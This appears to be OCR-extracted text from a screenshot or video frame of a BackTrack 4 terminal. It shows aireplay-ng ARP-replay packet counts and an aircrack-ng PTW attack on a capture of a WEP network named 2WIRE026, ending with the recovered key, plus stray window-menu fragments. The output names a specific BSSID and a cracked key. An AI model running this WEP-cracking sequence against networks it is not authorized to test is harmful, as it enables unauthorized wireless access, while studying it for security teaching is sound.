 install.sh
wep-01.
kismet.n...
wep-01.
kismet.csv
wep-01.
cap
wep-01.csv
root@bt: ~ - Shell - Konsole <4>
Session Edit View Bookmarks Settings Help
Read 102526 packets (got 57395 ARP requests and 33852 ACKs), sent 34859
Read 102666 packets (got 57485 ARP requests and 33899 ACKs), sent 34908
Read 102811 packets (got 57581 ARP requests and 33946 ACKs), sent 34959
Read 102959 packets (got 57676 ARP requests and 33996 ACKs), sent 35009
Read 103095 packets (got 57764 ARP requests and 34041 ACKs), sent 35059
^C(499 pps)
root@bt:~# aircrack-ng wep-01.cap
Opening wep-01.cap
Read 137404 packets.
# BSSID ESSID Encryption
1 34:EF:44:64:31:C9 2WIRE026 WEP (32978 IVs)
Choosing first network as target.
Opening wep-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 32978 ivs.
KEY FOUND! [ 09:52:07:85:76 ]
Decrypted correctly: 100%
root@bt:~#
<< back | track 4
- codename [ pwnsauce ]
Shell
Session Edit View Bookm
root@bt:~# aireplay-ng -1
No source MAC (-h) specif
root@bt: ~ - Shell - Ko
1 2 20:31